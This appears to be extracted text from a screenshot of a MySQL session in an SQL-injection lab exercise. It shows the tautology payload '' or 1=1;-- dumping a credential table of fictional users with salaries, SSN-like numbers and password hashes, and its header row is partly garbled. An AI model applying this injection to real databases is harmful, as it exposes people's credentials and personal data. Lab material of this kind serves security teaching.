 mysql> select * from credential where eid = '' or 1=1;--
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
Ubuntu Software Center | Salary | birth | SSN | PhoneNumber | Address | Email
| NickName | Password |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| 1 | Alice | 10000 | 20000 | 9/20 | 10211002 | | |
| | fdbe918bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 30000 | 4/20 | 10213352 | | |
| | b78ed97677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | |
| | a3c50276cb120637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | |
| | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | |
| | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | |
| | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql>